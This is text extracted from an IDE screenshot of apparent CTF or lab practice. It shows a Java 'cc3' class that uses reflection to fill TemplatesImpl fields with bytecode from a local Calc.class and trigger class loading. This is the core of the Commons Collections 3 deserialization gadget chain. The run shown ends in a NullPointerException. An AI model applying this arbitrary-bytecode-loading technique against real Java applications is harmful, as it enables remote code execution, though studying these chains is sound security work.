 项目
CC E:\java\CC
.mvn
src
main
java
org
mixbp
Calc
cc1
cc3
cc6
resources
test
target
pom.xml
外部库
< 1.8 (3) > E:\CTF\tool\jdk-all
Maven: commons-collections
临时文件和控制台
cc3.java
8
11
12 public class cc3 {
13
14 public static void main(String[] args) throws Exception {
15
16 TemplatesImpl templatesimpl = new TemplatesImpl();
17 Class tc = templatesimpl.getClass();
18 Field nameField = tc.getDeclaredField( name: "_name");
19 nameField.setAccessible(true);
20 nameField.set(templatesimpl,"aaaa");
21 Field byteccodesField = tc.getDeclaredField( name: "_bytecodes");
22 byteccodesField.setAccessible(true);
23
24 byte[] code = Files.readAllBytes(Paths.get( first: "E://tmp/classes/Calc.class"));
25 byte[][] codes = {code};
26 byteccodesField.set(templatesimpl,codes);
27
28 Field tfactoryField = tc.getDeclaredField( name: "_tfactory");
29 tfactoryField.setAccessible(true);
30 tfactoryField.set(templatesimpl,new TransformerFactoryImpl());
31 templatesimpl.newTransformer();
32
33
运行 cc3
E:\CTF\tool\jdk-all-tool\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:422)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at org.mixbp.cc3.main(cc3.java:31)
性能
显示结果
进程已终止